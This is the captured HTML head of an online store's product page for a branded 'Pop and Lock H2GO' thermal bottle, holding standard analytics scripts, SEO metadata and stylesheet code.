

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/
body_size: 147692
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopbkco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle | BRANDco.</title>
	<meta name="description" content="20.9 oz double wall, stainless steel, thermal bottle with copper vacuum insulation, threaded one-touch push-button lid, locking mechanism, drinking spout, spout cover, removable carrying strap, and powder coated finish. height: 10-3/4&quot;close pms: blackwidth: 3-1/8&quot;" />
	<link rel="canonical" href="https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/","url":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/","name":"Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#primaryimage"},"image":{"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#primaryimage"},"thumbnailUrl":"https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg","breadcrumb":{"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#primaryimage","url":"https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg","contentUrl":"https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="24.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KWGLPALHTB" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//shopbkco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://shopbkco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/shopbkco.com\/product\/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://shopbkco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://shopbkco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://shopbkco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://shopbkco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopbkco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
